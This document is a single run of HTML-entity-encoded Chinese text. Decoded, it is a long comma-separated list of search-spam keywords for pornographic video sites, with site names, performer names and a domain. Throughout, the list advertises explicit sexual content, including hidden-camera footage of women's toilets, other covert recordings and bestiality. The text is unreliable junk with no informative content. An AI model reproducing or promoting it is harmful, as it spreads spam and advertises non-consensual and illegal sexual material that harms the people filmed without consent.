29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32;&#22312;&#32447;&#35270;&#39057;&#32;&#29738;&#29738;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#97;&#32;&#118;&#26080;&#30721;&#44;&#20122;&#27954;&#50;&#48;&#50;&#52;&#26080;&#30721;&#22825;&#22530;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#86;&#22312;&#32447;&#44;&#33394;&#21514;&#19997;&#97;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#50;&#48;&#48;&#55;&#44;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20813;&#36153;&#30475;&#20013;&#25991;&#23383;&#30340;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#21160;&#28459;&#30007;&#22899;&#29245;&#29245;&#29245;&#30340;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#32933;&#22919;&#98;&#119;&#98;&#119;&#98;&#119;&#98;&#120;&#120;&#23567;&#35828;&#44;&#27874;&#22810;&#37326;&#12388;&#19978;&#21496;&#20986;&#24046;&#34987;&#20013;&#22312;&#32447;&#20986;&#44;&#22992;&#22992;&#29255;&#22810;&#22810;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#21494;&#44;&#22269;&#20135;&#43;&#25104;&#20154;&#31934;&#21697;&#43;&#21320;&#22812;&#35270;&#39057;&#44;&#26085;&#38889;&#27611;&#29255;&#43;&#49;&#56;&#43;&#27431;&#32654;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#119;&#119;&#119;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#32769;&#24072;&#44;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#35270;&#39057;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#44;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#33609;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29255;&#20037;&#20154;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#38889;&#27431;&#54;&#53;&#52;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#44;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#22825;&#22825;&#33394;&#44;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#25805;&#44;&#57;&#50;&#20813;&#36153;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#21512;&#38598;&#44;&#33394;&#36924;&#31119;&#21033;&#31934;&#21697;&#22269;&#20135;&#44;&#25105;&#34987;&#20004;&#20010;&#32769;&#22806;&#25265;&#30528;&#39640;&#29245;&#32763;&#20102;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#30333;&#19997;&#34972;&#33258;&#24944;&#44;&#22269;&#20135;&#21476;&#35013;&#21448;&#40644;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#32654;&#27431;&#38889;&#22312;&#32447;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#39321;&#34121;&#31934;&#21697;&#20116;&#22812;&#23159;&#44;&#20122;&#27954;&#20154;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#65;&#86;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#20813;&#36153;&#118;&#29255;&#25152;&#26377;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#107;&#56;&#44;&#26080;&#30721;&#97;&#118;&#20154;&#22971;&#31934;&#27833;&#25353;&#25705;&#44;&#20813;&#36153;&#97;&#32423;&#20316;&#29233;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22269;&#20135;&#33394;&#33394;&#33394;&#33394;&#44;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#44;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22823;&#20840;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#21160;&#28459;&#44;&#25104;&#20840;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#19979;&#36733;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#86;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#27954;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#20061;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#57;&#57;&#19968;&#32508;&#21512;&#44;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#25104;&#20154;&#32508;&#21512;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20813;&#36153;&#24335;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#20037;&#20037;&#44;&#27431;&#20135;&#26085;&#20135;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#112;&#44;&#97;&#110;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#109;&#44;&#112;&#46;&#106;&#102;&#120;&#108;&#121;&#46;&#99;&#111;&#109;&#44;&#20037;&#28909;&#39321;&#34121;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#25805;&#20013;&#22269;&#32654;&#22899;&#44;&#22269;&#20135;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#44;&#26472;&#24130;&#37257;&#37202;&#35270;&#39057;&#49;&#20998;&#49;&#49;&#31186;&#36164;&#28304;&#44;&#21464;&#24577;&#32654;&#22899;&#35270;&#39057;&#44;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#101;&#114;&#28909;&#22312;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#54;&#44;&#22855;&#31859;&#24433;&#35270;&#20122;&#27954;&#29408;&#29408;&#33394;&#44;&#29590;&#29590;&#35270;&#39057;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#51;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#57;&#57;&#44;&#57;&#49;&#22823;&#38;&#35;&#120;&#53;&#42;&#42;&#59;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#35266;&#30475;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#44;&#57;&#49;&#39321;&#34121;&#20381;&#20154;&#32508;&#21512;&#20037;&#20037;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#22899;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#30475;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#27431;&#32654;&#25805;&#36924;&#44;&#40657;&#20154;&#22823;&#23628;&#25805;&#36924;&#35270;&#39057;&#44;&#33258;&#25293;&#20599;&#25293;&#31532;&#50;&#39029;&#44;&#22269;&#20135;&#32911;&#23620;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#24433;&#29255;&#44;&#20122;&#27954;&#20013;&#23383;&#24149;&#26085;&#20135;&#65;&#86;&#29255;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#39640;&#28165;&#44;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#25773;&#25918;&#44;&#97;&#22825;&#22530;&#26368;&#26032;&#29256;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#52;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#33258;&#25293;&#22823;&#37327;&#24773;&#20387;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#32769;&#32933;&#23110;&#66;&#66;&#66;&#66;&#66;&#66;&#44;&#50;&#48;&#50;&#53;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#27431;&#32654;&#33394;&#50;&#48;&#50;&#53;&#22312;&#32447;&#44;&#50;&#48;&#50;&#52;&#31934;&#21697;&#22269;&#20135;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#35270;&#39057;&#44;&#40635;&#35910;&#25805;&#36924;&#35270;&#39057;&#44;&#40635;&#35910;&#19977;&#32423;&#29255;&#30005;&#24433;&#44;&#40635;&#35910;&#24433;&#29255;&#33394;&#27442;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#30005;&#35270;&#21095;&#35199;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#39640;&#28165;&#29256;&#35266;&#30475;&#19979;&#36733;&#44;&#27745;&#33609;&#33683;&#27185;&#26691;&#19997;&#29916;&#31179;&#33909;&#27060;&#33714;&#40644;&#29916;&#30333;&#29392;&#44;&#27185;&#26691;&#35270;&#39057;&#22312;&#32447;&#30452;&#25773;&#35266;&#30475;&#20813;&#36153;&#44;&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#27745;&#44;&#22269;&#31934;&#20135;&#21697;&#57;&#57;&#57;&#22269;&#31934;&#20135;&#21697;&#35270;&#39057;&#44;&#30007;&#22899;&#24202;&#19978;&#28608;&#24773;&#22235;&#23556;&#35270;&#39057;&#44;&#22269;&#20135;&#30007;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#30007;&#22899;&#20132;&#24615;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#38738;&#23089;&#20048;&#20122;&#27954;&#20262;&#29702;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#21320;&#22812;&#40644;&#29255;&#44;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#57;&#44;&#57;&#57;&#114;&#101;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#57;&#44;&#28010;&#28459;&#27185;&#33457;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#39640;&#28165;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#40657;&#26263;&#33635;&#32768;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#29256;&#32;&#35270;&#39057;&#44;&#115;&#101;&#115;&#101;&#27431;&#32654;&#44;&#32654;&#22269;&#25104;&#20154;&#27611;&#29255;&#44;&#22269;&#20135;&#20813;&#36153;&#22825;&#22825;&#30475;&#39640;&#28165;&#24433;&#35270;&#22312;&#32447;&#44;&#55;&#55;&#55;&#55;&#55;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#22810;&#20154;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#24615;&#29983;&#29233;&#49;&#50;&#48;&#20998;&#38047;&#44;&#23159;&#23159;&#22899;&#33394;&#32593;&#44;&#40643;&#33394;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#27611;&#29255;&#25104;&#20154;&#25773;&#25918;&#22120;&#44;&#20154;&#19982;&#31165;&#97;&#29255;&#21866;&#21866;&#44;&#22909;&#30007;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#28608;&#24773;&#25104;&#20154;&#20116;&#26376;&#22825;&#44;&#19968;&#36947;&#26412;&#26080;&#30721;&#22312;&#32447;&#44;&#35270;&#39057;&#39318;&#39029;&#44;&#22269;&#20135;&#21507;&#29916;&#35270;&#39057;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#20813;&#36153;&#22269;&#20135;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#46;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20081;&#26497;&#21697;&#44;&#31934;&#21697;&#33258;&#25293;&#26085;&#38889;&#26080;&#30721;&#44;&#20122;&#27954;&#20813;&#36153;&#19968;&#32423;&#29255;&#44;&#27431;&#32654;&#118;&#38;&#65;&#117;&#109;&#108;&#59;&#35270;&#39057;&#32593;&#31449;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#22823;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#30005;&#24433;&#44;&#27431;&#32654;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#57;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29233;&#44;&#27704;&#20037;&#40644;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#24615;&#33394;&#44;&#20037;&#20037;&#22825;&#22530;&#32508;&#21512;&#20122;&#27954;&#20234;&#20154;&#104;&#100;&#22931;&#22899;&#44;&#33394;&#23159;&#23159;&#20116;&#26376;&#22825;&#44;&#40635;&#35910;&#20081;&#30721;&#22269;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#26368;&#26032;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#31934;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#28385;&#44;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#22269;&#20135;&#26085;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#65;&#86;&#21697;&#26080;&#30721;&#27185;&#33457;&#44;&#26080;&#30721;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#26085;&#38889;&#44;&#32;&#19996;&#20140;&#28909;&#22823;&#20081;&#20132;&#20013;&#20986;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#21150;&#20844;&#23460;&#21452;&#39134;&#44;&#32;&#52;&#52;&#34382;&#24433;&#38498;&#31105;&#44;&#26085;&#26412;&#30333;&#23273;&#33643;&#33922;&#28155;&#20986;&#39640;&#28526;&#44;&#32;&#21320;&#22812;&#23567;&#20248;&#35270;&#39057;&#44;&#22235;&#34382;&#24433;&#35270;&#56;&#56;&#52;&#56;&#27704;&#20037;&#31934;&#21697;&#29256;&#44;&#32;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22970;&#22970;&#31389;&#55;&#55;&#55;&#55;&#55;&#55;&#37326;&#22823;&#31895;&#44;&#30334;&#24230;&#44;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#31934;&#21697;&#24433;&#35270;&#44;&#39640;&#28165;&#26080;&#30721;&#57;&#49;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#25506;&#33457;&#65;&#118;&#26080;&#36974;&#25377;&#20061;&#33394;&#44;&#31934;&#21697;&#25512;&#33616;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20813;&#36153;&#44;&#20013;&#22269;&#32769;&#29087;&#22899;&#37325;&#22231;&#21619;&#72;&#68;&#88;&#88;&#44;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#27491;&#38754;&#20599;&#25293;&#22899;&#21397;&#51;&#54;&#20010;&#32654;&#22899;&#22040;&#22040;&#44;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#33609;&#32;&#32;&#20154;&#20154;&#31934;&#21697;&#20813;&#36153;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#38470;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#44;&#22278;&#20135;&#32593;&#31449;&#20154;&#86;&#21095;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#28608;&#28872;&#39640;&#28526;&#44;&#29245;&#29245;&#22269;&#20135;&#33394;&#65;&#118;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#22269;&#20135;&#26080;&#44;&#31169;&#23494;&#26080;&#30721;&#22269;&#20135;&#44;&#22269;&#20135;&#31532;&#44;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#32431;&#32905;&#26080;&#36974;&#25377;&#104;&#32905;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#22312;&#32447;&#20262;&#35270;&#39057;&#26085;&#38889;&#44;&#26085;&#26412;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#32593;&#44;&#20122;&#27954;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20081;&#30721;&#44;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#31934;&#21697;&#8212;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#22971;&#26025;&#20116;&#21313;&#44;&#22269;&#20135;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#26080;&#38480;&#44;&#22825;&#22825;&#33609;&#32508;&#21512;&#32593;&#44;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#21478;&#31867;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#32;&#27431;&#32654;&#32;&#20122;&#27954;&#44;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#22312;&#32447;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#32508;&#21512;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#109;&#118;&#44;&#20813;&#36153;&#20154;&#25104;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#32423;&#31934;&#21697;&#22269;&#20135;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36229;&#34180;&#32905;&#33394;&#19997;&#34972;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#23273;&#33609;&#35270;&#39057;&#44;&#54;&#57;&#28909;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#33258;&#25293;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#35270;&#39057;&#19968;&#21306;&#31934;&#21697;&#33258;&#25293;&#20122;&#27954;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#32508;&#21512;&#44;&#26080;&#22871;&#20869;&#23556;&#22312;&#32447;&#26080;&#30721;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#54;&#55;&#49;&#57;&#52;&#44;&#26085;&#26412;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#44;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#35270;&#39057;&#119;&#119;&#30772;&#35299;&#29256;&#44;&#22823;&#33643;&#33922;&#22899;&#20154;&#27611;&#22810;&#39640;&#28526;&#44;&#20122;&#27954;&#31934;&#21697;&#35266;&#30475;&#65;&#118;&#44;&#20813;&#36153;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#20122;&#27954;&#26085;&#38889;&#22825;&#22825;&#20570;&#26085;&#26085;&#44;&#20570;&#32508;&#21512;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#26085;&#44;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#27954;&#26085;&#38889;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#33394;&#945;&#118;&#24433;&#35270;&#44;&#20122;&#27954;&#26085;&#38889;&#30005;&#24433;&#21306;